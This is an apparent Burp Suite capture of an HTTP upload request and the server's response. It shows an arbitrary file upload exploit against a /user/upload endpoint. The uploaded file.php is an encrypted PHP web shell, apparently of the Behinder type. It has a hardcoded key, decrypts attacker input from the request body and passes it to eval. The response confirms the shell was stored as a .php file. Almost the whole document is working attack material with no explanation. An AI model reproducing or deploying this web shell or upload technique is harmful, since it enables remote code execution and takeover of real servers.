 Raw 参数 头 Hex
POST /user/upload HTTP/1.1
Host: .138
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Referer: http:// 8/user/identity.html
Content-Type: multipart/form-data; boundary=--------746251343
Content-Length: 786
Cookie: PHPSESSID=fcc3b8ae66c91d762cfcc75facad45b0
----------746251343
Content-Disposition: form-data; name="fileName"
front
----------746251343
Content-Disposition: form-data; name="front"; filename="file.php"
Content-Type: text/plain
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
----------746251343--
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 28 Oct 2020 08:35:56 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Set-Cookie: PHPSESSID=fcc3b8ae66c91d762cfcc75facad45b0; path=/
Strict-Transport-Security: max-age=31536000
Content-Length: 86
{"info":["topic\/20201028\/bb2e9659d80102233e2afe5896a5ce2d.php"],"status":1,"url":""}
洛米唯熊
1:1